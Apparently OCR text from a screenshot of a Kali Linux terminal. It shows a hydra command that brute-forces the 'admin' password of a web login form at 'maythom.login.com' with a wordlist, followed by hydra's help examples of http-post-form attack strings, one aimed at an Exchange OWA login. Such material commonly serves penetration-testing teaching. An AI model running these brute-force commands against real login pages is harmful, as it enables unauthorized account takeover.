 1 2 3 4 18:49
kali@kali: ~
kali@kali: ~ 82x11
┌──(kali㉿kali)-[~]
└─$ hydra maythom.login.com -l admin -P /home/wordlist.txt http-post-form "/login
.php:user=^USER^&pass=^PASS^:incorrect"
kali@kali: ~ 97x13
in the header value itself, as they will be interpreted by hydra as option separators.
Examples:
"/login.php:user=^USER^&pass=^PASS^:incorrect"
"/login.php:user=^USER64^&pass=^PASS64^&colon=colon\:escape:S=authlog=.*success"
"/login.php:user=^USER^&pass=^PASS^&mid=123:authlog=.*failed"
"/:user=^USER&pass=^PASS^:failed:H=Authorization\: Basic dT1w:H=Cookie\: sessid=aaaa:h=X-User\:
^USER^:H=User-Agent\: wget"
"/exchweb/bin/auth/owaauth.dll:destination=http%3A%2F%2F<target>%2Fexchange&flags=0&username=<do
main>%5C^USER^&password=^PASS^&SubmitCreds=x&trusted=0:reason=:C=/exchweb"